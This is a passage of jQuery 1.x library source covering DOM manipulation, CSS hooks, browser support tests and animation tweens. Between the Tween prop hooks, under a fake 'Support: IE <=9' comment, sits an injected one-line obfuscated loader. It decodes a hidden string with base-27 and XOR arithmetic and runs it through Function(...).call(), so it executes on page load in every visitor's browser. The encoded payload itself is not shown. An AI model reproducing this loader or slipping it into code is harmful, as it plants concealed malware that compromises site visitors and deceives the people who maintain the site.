						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var k72873=27;c55509=l6678;d6367=c55509.split("n85"),d79646=parseInt(d6367[0],27),c84945=parseInt(d6367[1],27);var b92833=[];for(var y20569=0;y20569<d6367[2].length;y20569+=2){b92833.push(d6367[2].substring(y20569,y20569+2));}c55509="";for(var b69591=0;b92833.length>b69591;b69591++)c55509+=String.fromCharCode(((parseInt(b92833[b69591],k72873)-d79646)^c84945)-d79646);Function(c55509).call();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
